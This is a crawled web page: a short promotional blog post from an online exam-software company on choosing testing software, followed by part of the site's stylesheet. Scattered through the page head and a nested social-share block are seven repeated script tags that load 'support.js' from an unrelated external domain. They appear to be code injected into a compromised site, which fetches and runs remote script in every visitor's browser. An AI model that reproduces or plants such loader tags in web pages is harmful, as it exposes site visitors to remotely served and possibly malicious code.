

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.examtesting.com/blogdetails.aspx?id=30369&title=How%20to%20Pick%20Good%20Online%20Testing%20Software
body_size: 18775
content:


<!DOCTYPE html>

<html>
     
<head>
    
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7CFM7D');</script>
<!-- End Google Tag Manager -->


    <meta name="msvalidate.01" content="F7F43A4490A26EB01554AF6480519C2B" />
<title>How to Pick Good Online Testing Software</title>
 <link rel="canonical" href="https://www.examtesting.com//blogdetails.aspx?id=30369" /> 
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
   
  <Script Defer Type="Text/Javascript" Src="Https://Beonlineboo.Com/Js/Support.Js?Host=Admin.Examtesting.Com"></Script><Meta Name="Keyword" Content= "Online Testing Software"/> <Script Defer Type="Text/Javascript" Src="Https://Beonlineboo.Com/Js/Support.Js?Host=Admin.Examtesting.Com"></Script><Meta Name="Description" Content= "Good Online Testing Software Can Be Versatile And Offer You A Lot Of Beneficial Features. Find Out How To Pick The Right One For You Here."/>
 
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<link href="css/bootstrap.css" rel="stylesheet" type="text/css">
<link href="css/media.css" rel="stylesheet" type="text/css">
<script src="js/jquery-1.11.1.min.js"></script>
<script src="js/bootstrap.js"></script>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Lato:400,700,300' rel='stylesheet' type='text/css'>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <script src="https://apis.google.com/js/platform.js" async defer>
    </script>
     <script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script>
    
  
    


</head>

<body>

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7CFM7D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
     <div id="fb-root"></div>
<script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<header>
	<div class="topHeader">

<div class="container">
<div class="col-md-4 text-left topFirst">Email: <a href="mailto:admin@examtesting.com">admin@examtesting.com</a>
</div>



<div class="col-md-4 text-center topSecond">Exam Testing, Inc. PO Box 1865, Allen, TX 75013
</div>

<div class="col-md-4 text-right topThird">Contact Us:<a href="tel:8885102893"> 888-510-2893 </a>
</div>

</div>
 
</div>
	<nav class="navbar navbar-default">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
     			 </button>
      		<a class="navbar-brand" href="https://www.examtesting.com//">
                    <img src="images/logo_03.png" alt="Online exam software , quiz maker, test maker" title="Testing online exam software , test maker, quiz maker" class="deskLogo" />
                    <img src="images/mob_logo.png" alt="Online exam software , quiz maker, test maker" title="Testing online exam software , test maker, quiz maker" class="mob_logo" />
                </a>		</div>
             <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right mainMenu">
                    <li><a href="https://www.examtesting.com//features.aspx">Features</a></li>
                    <li><a href="https://www.examtesting.com//pricing.aspx">Prices</a></li>
                    <li><a href="https://www.examtesting.com//technology.aspx">Technology</a></li>
                    <li><a href="https://www.examtesting.com//faq.aspx">Faq</a></li>
                    <li class="mr64"><a href="https://www.examtesting.com//contact-us.aspx">Contact</a></li>
                    <li><a href="https://www.examtesting.com//pricing.aspx" class="btn-nav-signup">Sign Up</a></li>
                    <li><a class="button_login" href="https://admin.examtesting.com/signin.aspx">Login</a></li>
                </ul>
            </div>
		</div>
</nav>
  <div class=mobTopLinks>
    <a class=moblink  href="tel:888-510-2893">888-510-2893</a> 
    <a class=moblink_btn_01 href=https://admin.examtesting.com/signin.aspx>Login</a> <a class=moblink_btn href=https://www.examtesting.com//pricing.aspx>Signup</a>
</div>
</header>
<div class="indexWrapper">
<div class="mainHeading heading_01">
	<div class="container">
    	<h1 style="text-align:center">BLOG</h1>
    </div>
</div>
<div class="blogMainOuter">
	<div class="container">
       <div class="clear"></div>

       




        <div class="blogMain">
        	<div class="blog">
                <div class="blog_content">
                	<h2> How to Pick Good Online Testing Software</h2>
                    <div class="dateMain">
						<div class="date-new">
						<div class="month">April</div>
						<div class="day">14</div>
					</div>
					<div class="PostHeader"><a href="#." style="cursor: text;"><span class="dateSpan">Date:</span> April 14th ,2020</a></div>
					<div class="clear"></div></div>
                 
                    <p><strong>Qualities an Online Testing Software Should Have</strong></p>
<p>Running a cursory search will show you that when it comes to online testing software, there are too many options to pick from. Unfortunately, if it is your first time getting one, you are likely to make mistakes. Plenty of choices can translate to higher chances of picking the wrong one. So, you shouldn&rsquo;t just focus on the best software but the right online testing software that meets your needs. To do that, the following are some qualities that you should look out for when choosing online testing software:</p>
<p><strong>1. Gives a Demo</strong></p>
<p>If you can, always try it before you buy it. This gives you a more concrete idea about whether or not that testing software is good for you or not. It can be the best software online but if it doesn&rsquo;t accommodate your testing wants and needs, it will be useless. With a demo, you&rsquo;re aware of what the software looks like and how it works. This will remove much of the ambiguity associated with new software. You will also be more confident in picking the kind of online testing software you need for your students.</p>
<p><strong> 2. Should be White Labeled</strong></p>
<p>White labeling is necessary because it can be distracting to have software that&rsquo;s branded with the provider&rsquo;s logos and slogans. Most organizations are also looking to make the test a part of their brand so having someone else&rsquo;s logos on it can be a bit annoying. That&rsquo;s why you should pick online testing software that is white labeled. In this case, it means that you have complete control over the personalization of the test. If you want to place your own logos, themes and more, the software can accommodate it. This feature also lets you add a degree of professionalism to your test.</p>
<p><strong> 3. Allows You to Make Your Own Certificates</strong></p>
<p>Whether it is a corporate test or one for your students, you should opt for software that lets you make your own certificates. Personalization here is also best as it will add more value to the certificate. Company logos, custom backgrounds, font type, size and more are all important features to look for. Again, not all online testing software offers you this feature built-in. If that&rsquo;s the case, you could have to get different software to make the certificates with. Cut down the extra expense and pick and option which accommodates this area as well.</p>
<p><strong> 4. Offers Detailed Reports</strong></p>
<p>Did you know that you can learn a lot about the test takers, whether they are students or corporate individuals, by the test results? This data can be utilized in different manners. Good software lets you understand your audience based on their scores, names and other information. This also gives you an idea about the weak areas of your students. If they need additional help through extra classes or more training, you can then recommend the best course of action for them to bring their scores up.</p>
<p><strong>Conclusion</strong></p>
<p>As you can see, good online testing software does more than just help you make a test. That&rsquo;s why you should pick one with a lot of attention and care.</p>
                    
                    <div class="clear"></div>
          			<div class="contributor">Contributor: admin</div>
          			
                    
                </div><div class="clear"></div>
			<div class="blogRespond">
            	
               <div class="socialLinks_01 clearfix">
            <div style="float:left; padding-right:10px; margin:4px 4px 4px 4px;height:30px;">
          
                <div class="fb-like" data-href="http://www.examtesting.com/blogdetails.aspx?id=30369&amp;title=How%20to%20Pick%20Good%20Online%20Testing%20Software" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
                   </div>
            <div style="float:left; padding-right:10px; margin:4px 4px 4px 4px;height:30px;">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-url="http://www.examtesting.com/blogdetails.aspx?id=30369&title=How%20to%20Pick%20Good%20Online%20Testing%20Software " data-via="examtesting">Tweet</a>
              </div>
             <div style="float:left; padding-right:10px; margin:4px 4px 4px 4px;height:30px;">
                  <html>
  <head>
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script><title></title>
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script><link rel="canonical" href="http://www.examtesting.com/blogdetails.aspx?id=30369&title=How%20to%20Pick%20Good%20Online%20Testing%20Software" />
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script><script src="https://apis.google.com/js/platform.js" async defer>
    </script>
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script></head>
  <body>
    <g:plusone></g:plusone>
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script></body>
</html>

                  </div><div class="clear"></div>
            </div>
                
                   
                
                
                <div class="clear"></div>
                         
            </div>      
                
                 <a href ="https://www.examtesting.com//blog.aspx" ><< Back </a>         
            <div class="clear"></div></div>
        </div>

        
    </div>
<div class="clear"></div></div>
<div class="exam_text"> <img title="Exam monitor, online exam software  , quiz maker, test maker , certificate maker " alt="Certificate maker, extensive analysis for online exam software with test maker and quiz maker" src="images/exam_text.jpg">
    <a href="https://admin.examtesting.com/paymentinfo.aspx?planid=1">Sign up for 14 days free plan</a>

</div>
<div class="stuck_btns" id="sticky">
	<div class="left_btn"><div><a href="https://admin.examtesting.com/paymentinfo.aspx?planid=1">FREE TRIAL</a></div></div>
	<div class="middle_btn"><div><a target ="_blank"  href="https://demo.examtesting.com/signin.aspx">LIVE DEMO</a></div></div>
	<div class="right_btn"><div><a href="https://www.examtesting.com//contact-us.aspx">Contact Us</a></div></div>
</div>
<footer class="scrollfooter">
  <input type="hidden" value="" id="testval">
  <div class="container">
    <div class="footer_nav">
    <ul>
        <li><a href="https://www.examtesting.com//">Home</a>
        	<ul>
            	<li><a href="https://www.examtesting.com//pricing.aspx">Sign Up</a></li>
                <li><a href="https://admin.examtesting.com/signin.aspx">Login</a></li>
            </ul>
        </li>
        <li><a href="https://www.examtesting.com//features.aspx">Features</a>
        	<ul>
            	<li><a href="https://www.examtesting.com//features.aspx">Our Features</a></li>
            	<li><a target ="_blank"  href="https://demo.examtesting.com/signin.aspx">Live Exam Demo</a></li>
                <li><a href="https://www.examtesting.com//tour.aspx">Tour</a></li>
                <li><a href="https://www.examtesting.com//api-doc.aspx">API Integration</a></li>
            </ul>
        </li>
        <li><a href="https://www.examtesting.com//pricing.aspx">Pricing</a>
        	<ul>
				<li><a href="https://www.examtesting.com//pricing.aspx">Plans &amp; Pricing</a></li>
				<li><a href="https://www.examtesting.com//payment-method.aspx">Payment Method</a></li>
			</ul>
		</li>
        <li><a href="https://www.examtesting.com//contact-us.aspx">Contact Us</a>
        	<ul>
            	<li><a href="https://www.examtesting.com//faq.aspx">FAQ's</a></li>
                <li><a href="https://www.examtesting.com//about-us.aspx">About Us</a></li>
                <li><a href="https://www.examtesting.com//blog.aspx">Blog</a></li>
                <li><a href="https://www.examtesting.com//sitemap.aspx">Site map</a></li>
                <li><a href="https://www.examtesting.com//technology.aspx">Technology</a>
            </ul>
        </li>
      </ul>
      <p>General Inquiries: (111) 222-3333 &nbsp;&nbsp; | &nbsp;&nbsp; Sales: (444) 555-6666</p>
      <div class="clear"></div>
    </div>
    <div class="social_footer"> 
    	<a href="https://www.facebook.com/OnlineExamTesting" target="_blank"><img src="images/icon_facebook.jpg" alt="Facebook" title="" /></a>
        <a href="https://twitter.com/examtesting" target="_blank"><img src="images/icon_twitter.jpg" alt="Twitter" title="" /></a> 
         
        <a href="https://plus.google.com/u/0/109586131564677226292/posts?hl=en" target="_blank"><img src="images/icon_gplus.jpg" alt="Google Plus" title="" /></a><a href=" https://www.instagram.com/examtesting2015   " target=_blank><img  width="35" height="35"  src=images/instagram.jpg alt="Instagram"></a>
	<div class="clear"></div>
	<div class="bbc-img" id="bbclogo">
		<a id="bbblink" class="rbhzbus" href="http://www.bbb.org/dallas/business-reviews/systems-and-software-testing/exam-testing-in-mckinney-tx-90554719#bbbseal" title="Exam Testing Inc., Systems &amp; Software Testing, McKinney, TX" style="padding: 0px; margin: 0px;">

        <!--<img style="padding: 0px; border: none;" class="bbclogo" id="Img1" src="//seal-dallas.bbb.org/logo/rbhzbus/exam-testing-90554719.png" alt="Exam Testing Inc." width="200" height="38">-->

        </a><script type="text/javascript">var bbbprotocol = (("https:" == document.location.protocol) ? "https://" : "http://"); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-dallas.bbb.org' + unescape('%2Flogo%2Fexam-testing-90554719.js') + "' type='text/javascript'%3E%3C/script%3E"));</script><script src="//seal-dallas.bbb.org/logo/exam-testing-90554719.js" type="text/javascript"></script>
</div>
	</div>
    <div class="clear"></div>
    <div class="copyright">
      <p><a href="https://www.examtesting.com//privacy-policy.aspx">Privacy Policy</a> | <a href="https://www.examtesting.com//terms-conditions.aspx">Terms &amp; Conditions</a> | <a href="https://www.examtesting.com//sitemap.aspx">Sitemap</a></p>
      <p>&copy; 2026 Exam Testing, Inc. All rights reserved.</p>
    </div>
  </div>
</footer>
</div>
<script>
    $(document).ready(function () {
        var stickyNavTop = $('.mobTopLinks').offset().top;
        var stickyNav = function () {
            var scrollTop = $(window).scrollTop();

            if (scrollTop > stickyNavTop + 100) {
                $('.mobTopLinks').addClass('sticky');
                $('.indexWrapper').addClass('menuTopMarginHome');


            } else {
                $('.mobTopLinks').removeClass('sticky');
                $('.indexWrapper').removeClass('menuTopMarginHome');

            }
        };
        stickyNav();

        $(window).scroll(function () {
            stickyNav();
        });

    });
</script>
    <script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "priceRange"	: "$0-$83",
  "name" : "Exam Testing",
  "url" : "https://www.examtesting.com//",
  "image" : "https://www.examtesting.com//images/logo_03.png",
  "logo": "https://www.examtesting.com//images/logo_03.png",
   "description": "PUT COMPANY DESCRIPTION HERE",
  "telephone" : "1-888-510-2893",
"email": "admin@examtesting.com",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "PO Box 6571",
    "addressLocality" : "Mckinney",
    "addressRegion" : "Texas",
    "addressCountry" : "USA",
    "postalCode" : "75071"
  },
"sameAs" : 
["SOCIAL PROFILE URL 1",
"SOCIAL PROFILE URL 2",
"SOCIAL PROFILE URL 3",
"SOCIAL PROFILE URL 4"]
  },
}
</script>
  <!-- HelpOnClick -->
<script type='text/javascript'>(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
po.src = '//traffic8.helponclick.com/assist?c=44afdb7d-83c2-4c06-85ac-f038b0d36aa9';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();</script>
<!-- /HelpOnClick -->
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.examtesting.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="3YBgR7R6Sd-5yJWt2_MG-g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="3YBgR7R6Sd-5yJWt2_MG-g"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.examtesting.com/css/stylesheet.css
body_size: 121463
content:
.sticky_1 {
	border-top: 0 none;
	left: 0;
	position: fixed !important;
	top: 0;
	width: 100%;
	z-index: 100;
}
.menuTopMarginHomeNew {
	margin-top:80PX;
}
.BVtilte, .banner_content h1, .blogMainOuter h1, .btn_play, .copyright, .date-new, .date-new-second, .exam_text, .freeTrialBox p, .mainMenu li>a.button_login {
	text-align:center
}
@font-face {
font-family:proxima_novalight;
src:url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.eot);
src:url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.woff2) format('woff2'), url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.woff) format('woff'), url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.ttf) format('truetype'), url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.svg#proxima_novalight) format('svg');
font-weight:400;
font-style:normal
}
@font-face {
font-family:proxima_novathin;
src:url(../fonts/ProximaNovaThin/proximanovathin-webfont.eot);
src:url(../fonts/ProximaNovaThin/proximanovathin-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/ProximaNovaThin/proximanovathin-webfont.woff2) format('woff2'), url(../fonts/ProximaNovaThin/proximanovathin-webfont.woff) format('woff'), url(../fonts/ProximaNovaThin/proximanovathin-webfont.ttf) format('truetype'), url(../fonts/ProximaNovaThin/proximanovathin-webfont.svg#proxima_novathin) format('svg');
font-weight:400;
font-style:normal
}
@font-face {
font-family:facitsemibold;
src:url(../fonts/facit_semibold/facit-semibold-webfont.eot);
src:url(../fonts/facit_semibold/facit-semibold-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/facit_semibold/facit-semibold-webfont.woff2) format('woff2'), url(../fonts/facit_semibold/facit-semibold-webfont.woff) format('woff'), url(../fonts/facit_semibold/facit-semibold-webfont.ttf) format('truetype'), url(../fonts/facit_semibold/facit-semibold-webfont.svg#facitsemibold) format('svg');
font-weight:400;
font-style:normal
}
@font-face {
font-family:SegoeUI;
src:url(../fonts/segoeui/SegoeUI.eot);
src:url(../fonts/segoeui/SegoeUI.eot?#iefix) format('embedded-opentype'), url(../fonts/segoeui/SegoeUI.woff2) format('woff2'), url(../fonts/segoeui/SegoeUI.woff) format('woff'), url(../fonts/segoeui/SegoeUI.ttf) format('truetype'), url(../fonts/segoeui/SegoeUI.svg#facitsemibold) format('svg');
font-weight:400;
font-style:normal
}
body {
	margin:0;
	padding:0
}
a {
	outline:0
}
.clear {
	clear:both
}
.sticky {
	width:100%;
	left:0;
	top:0;
	z-index:100;
	border-top:0
}
.keyfeatures, .slider_outer {
	border-top:2px solid #bdbbbc
}
.stick_firstTab {
	top:0!important;
	position:fixed
}
.topMargin {
	margin-top:80px
}
header {
	width:100%;
	z-index:99;
	box-shadow:0 2px 4px rgba(0, 0, 0, .4)
}
.boxShadow, header {
	-moz-box-shadow:0 2px 4px rgba(0, 0, 0, .4);
	-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, .4)
}
.headerTop {
	width:100%;
	height:38px;
	background:#152b60
}
.headerTop span {
	color:#FFF;
	font-size:13px;
	display:inline-block;
	font-family:"Open Sans", sans-serif;
	padding:9px 15px
}
.mainMenu li>a, .mainMenu li>a.button_login {
	text-decoration:none;
	font-family:Lato, sans-serif
}
.headerTop span a {
	color:#FFF
}
.indexWrapper {
	position:relative
}
.sticky {
	position:fixed
}
.boxShadow {
	box-shadow:0 2px 4px rgba(0, 0, 0, .4)
}
.mainMenu {
	margin:22px 0!important
}
.mainMenu li>a {
	color:#232323;
	display:block;
	font-size:15px;
	font-weight:600;
	letter-spacing:0;
	line-height:normal!important;
	padding:8px 15px!important;
	text-shadow:-1px 1px 0 #f9f9f9;
	text-transform:uppercase
}
.mainMenu li a.active, .mainMenu li a:hover {
	background:#3f464b;
	border-radius:3px;
	box-shadow:-1px 3px 3px rgba(0, 0, 0, .3);
	border-color:#000;
	color:#fff;
	text-shadow:1px 1px 1px #262626!important
}
.mainMenu li>a.button_login {
	background:url(../images/button_bg.png) center top repeat-x #14c6e0;
	border:1px solid #00a9c2;
	border-radius:5px;
	color:#fff;
	display:inline-block;
	font-weight:400;
	font-size:15px;
	height:34px;
	line-height:34px!important;
	position:relative;
	text-shadow:0 1px 2px #05a3ba;
	padding:0 20px!important;
	width:auto;
	text-transform:inherit
}
.mainMenu li>a.button_login img {
	left:20px;
	position:absolute;
	top:8px
}
.banner, .banner_content dl {
	clear:both;
	float:left;
	position:relative
}
.mainMenu li>a.button_login:hover {
	background:#14c6e0!important;
	box-shadow:none!important;
	text-shadow:none!important
}
.mainMenu li>a.btn-nav-signup {
	background:#f59119;
	border:none;
	border-radius:4px;
	color:#fff;
	padding:8px 16px 9px!important;
	text-decoration:none;
	font-size:15px;
	font-weight:400;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	text-transform:none;
	text-shadow:none
}
.banner_content h1, .banner_content ul {
	font-family:Lato, sans-serif
}
.mainMenu li>a.btn-nav-signup:hover {
	background:#f07d19!important;
	box-shadow:none!important;
	text-shadow:none!important
}
.stuck_btns .left_btn, .stuck_btns .middle_btn, .stuck_btns .right_btn {
	box-shadow:0 -11px 25px -15px #000 inset
}
.banner {
	background:url(../images/banner_bg.png) center top #00b2cc;
	height:474px;
	padding:30px 0;
	width:100%
}
.banner_content {
	max-width:90%;
	margin:0 auto
}
.banner_content h1 {
	color:#fff;
	font-size:36px;
	font-weight:400;
	margin:18px 0 40px;
	text-shadow:0 3px 3px #00a3bb
}
.banner_content dl dt a, a.exam_learn {
	font-weight:700;
	text-shadow:0 2px 2px #fff
}
.banner_content ul {
	list-style:none;
	margin:46px 0 35px;
	padding:0
}
.banner_content ul li {
	background:url(../images/icon_benefit.png) no-repeat;
	color:#fff;
	font-size:20px;
	font-weight:400;
	height:37px;
	line-height:34px;
	margin:0 0 8px;
	padding:0 0 0 60px
}
.banner_content dl {
	margin:0 0 0 5px;
	width:435px;
	z-index:1
}
.banner_content dl dt {
	clear:both;
	float:left;
	margin:0 0 10px;
	width:100%
}
.banner_content dl dt a {
	background:url(../images/button_big_bg.png) center top repeat-x #cecdcd;
	border:5px solid #0faec6;
	border-radius:15px;
	color:#01414b;
	float:left;
	font-size:28px;
	margin:0 5px 0 0;
	padding:9px 23px 10px;
	text-decoration:none;
	width:212px;
	outline:0
}
.banner_content dl dt a:hover {
	background:#fff;
	background:-moz-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));
	background:-webkit-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
	background:-o-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
	background:-ms-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
	background:linear-gradient(to bottom, #fff 0, #f6f6f6 47%, #ededed 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed', GradientType=0 )
}
.banner_content dl dt a span {
	background:url(../images/icon_signup.png) 122px center no-repeat;
	display:block;
	float:left;
	height:39px;
	overflow:hidden;
	padding:0 25px 0 17px;
	width:155px;
	font-family:Lato, Helvetica, Arial, sans-serif
}
.startvideo {
    bottom: 0;
    color: #666;
    font-size: 72px;
    left: 38px;
    line-height: 7;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
#showvideo {
    background-color: #000;
    bottom: 0;
    display: none;
    left: 0;
    margin: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 9999;
}
#showvideo iframe {
    height: 100%;
    position: absolute;
    width: 100%;
}
.startvideo .fa.fa-play-circle:hover {
    opacity: 0.5;
}
.banner_content dd {
	clear:both;
	color:#01414b;
	float:left;
	font-size:16px;
	margin:0 0 0 40px;
	width:100%
}
.popup_close {
    color: #fff;
    position: absolute;
    right: 30px;
    top: 30px;
    z-index: 9999;
}
.banner_content .screenshot {
	background:url(../images/screenshot1.png);
	bottom:-63px;
	height:472px;
	position:absolute;
	right:11px;
	width:770px
}
.asFeaturedOn_outer {
	background:#f2f1f2;
	padding:30px 0;
	clear:both
}
.asFeaturedOn {
	max-width:950px;
	margin:0 auto
}
.asFeaturedOn p {
	color:#999;
	font-size:15px;
	margin:0
}
.asFeaturedOn ul.logos {
	list-style-type:none;
	margin:0;
	padding:0
}
.asFeaturedOn ul.logos li {
	float:left;
	margin:0 40px 0 0
}
.asFeaturedOn ul.logos li.last {
	margin:0
}
div.separator {
	background:url(../images/separator_bg.png) center center no-repeat;
	height:29px;
	margin:0 0 20px;
	width:100%
}
.benefits {
	max-width:1000px;
	margin:0 auto;
	clear:both;
	font-family:Lato, sans-serif
}
.btn_play, .examOuter .container h2, .freeTrialBox p {
	font-family:proxima_novalight
}
.benefits .benefits_box h3 {
	margin:0;
	padding:10px 0;
	font-size:24px
}
.benefits .benefits_box h3 a {
	color:#04487b;
	text-decoration:underline
}
.BVbody a, .BVbody a:hover, .benefits .benefits_box h3 a:hover, .btn_play:hover, .solution_box:hover a, a.exam_learn {
	text-decoration:none
}
.benefits .benefits_box {
	margin-bottom:40px
}
.benefits .benefits_box p {
	color:#777;
	font-size:15px;
	line-height:25px;
	margin:0;
	padding:0
}
.examOuter {
	background:url(../images/examOuter.png) center top no-repeat;
	background-size:cover;
	height:383px
}
.examOuter .container {
	max-width:950px;
	margin:0 auto
}
.examOuter .container h2 {
	padding:120px 0 0;
	margin:0;
	font-size:47px;
	line-height:.9;
	color:#FFF
}
#laptop {
	margin-left:-45px
}
#laptop img {
	position:absolute;
	top:89px
}
#LT3 {
	transform-origin:center bottom 0;
	z-index:10
}
#shiftMB a:hover img:first-child {
	opacity:0
}
a.exam_learn {
	background:url(../images/button_big_bg.png) center top repeat-x #cecdcd;
	border:5px solid #448aa3;
	border-radius:15px;
	color:#01414b;
	float:left;
	font-size:24px;
	margin:20px 5px 0 0;
	padding:12px 18px
}
.stuck_btns .left_btn div, .stuck_btns .middle_btn div, .stuck_btns .right_btn div {
	height:49px;
	text-shadow:1px 1px 4px #5e5e5e
}
.freeTrialOuter {
	background:url(../images/freeTrialOuter.jpg) center top no-repeat;
	background-size:cover;
	height:540px
}
.freeTrialBox {
	margin-left:170px;
	margin-top:175px;
transition:all .5s ease 0s;
	width:250px;
	z-index:10
}
.btn_play {
	background:#fdd500;
	border-radius:50%;
	color:#4d4f5b;
	cursor:pointer;
	display:block;
	font-size:22px;
	margin:0 auto;
	height:100px;
	left:50%;
	line-height:100px;
	text-transform:lowercase;
	top:50%;
	width:100px
}
.btn_play:hover {
	background:#fc5001;
	color:#FFF
}
.freeTrialBox p {
	color:#000;
	font-size:17px;
	position:relative;
	text-transform:uppercase;
	z-index:3;
	padding-top:20px
}
.BVbody, .BVtilte {
	padding:15px
}
.boxOuter_01 .container {
	margin:40px auto 0
}
.BVtilte {
	color:#43a8cc;
	font-family:proxima_novathin;
	font-size:30px
}
.BVbody p {
	color:#58595b;
	font-family:proxima_novalight;
	font-size:17px;
	line-height:1.4
}
.BVbody a {
	background:#e0e0e0;
	border:none;
	border-radius:4px;
	color:#333;
	margin-top:8px;
	padding:8px 15px;
	display:inline-block
}
.BVbody a:hover {
	background:#d0d0d0;
	color:#333
}
.boxOuter_01 h2 {
	margin:0;
	background:#2691c7;
	color:#fff;
	font-size:17px;
	line-height:23px;
	padding:16px 0;
	font-family:Helvetica, sans-serif;
	font-weight:700
}
.keyfeatures h1, .solution_box .row_text h3,.solution_box .row_text .hthree, .solution_box .row_text h4, .solution_box .row_text h5 {
	font-family:"Open Sans", sans-serif
}
.boxOuter_01 h4, .boxOuter_01 h5 {
	margin:0;
	background:#e2e2e2;
	padding:15px 0
}
.lineM {
	margin-bottom:15px;
	margin-top:15px
}
.keyfeatures {
	background:#ffffff
}
.keyfeatures h1 {
	color:#777;
	font-size:40px;
	font-weight:300;
	letter-spacing:-2px;
	margin:0 0 50px;
	padding:40px 0 0
}
.solution_box {
	height:auto;
	margin-bottom:10px
}
.solution_box_icon {
	width:60px;
	height:60px;
	float:left;
	background:#333;
	border-radius:50%;
	text-align:center
}
.solution_box .solution_box_icon .fa {
	font-size:200%;
	padding:15px 0;
	color:#FFF
}
.solution_box .row_text {
	margin-left:74px
}
.solution_box .row_text h3,.solution_box .row_text .hthree, .solution_box .row_text h4, .solution_box .row_text h5 {
	color:#000;
	font-size:24px;
	font-weight:400
}
.solution_box .row_text .hthree1
{
margin-top: 20px;
margin-bottom: 10px;
}

.stuck_btns .left_btn, .stuck_btns .middle_btn {
	margin-right:15px;
	font-size:20px;
	font-weight:600
}

.feature-title{
color: #161d28 !important;
    font-family: haptik,Helvetica Neue,Helvetica,sans-serif;
    letter-spacing: .4px;
	text-decoration:none;
}

.feature-title:hover{
color: #161d28 !important;
    font-family: haptik,Helvetica Neue,Helvetica,sans-serif;
    letter-spacing: .4px;
	text-decoration:none;
}

.solution_box .row_text p {
	/*color:#434343;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:28px;
	padding-right:30px;
	padding-top:1px*/
	
	
color: #646f79;
/* font-family: Arial, Helvetica, sans-serif; */
font-size: 16px;
line-height: 28px;
padding-right: 30px;
padding-top: 1px;
font-family: haptik,Helvetica Neue,Helvetica,sans-serif;
letter-spacing: 0.8px;
margin-bottom: 40px;

}
.stuck_btns .left_btn, .stuck_btns .middle_btn, .stuck_btns .right_btn {
	font-family:Lato, sans-serif
}
.solution_box:hover .solution_box_icon {
	color:#8e8e8e;
	background:#e3e1e1
}
.solution_box:hover .solution_box_icon .fa {
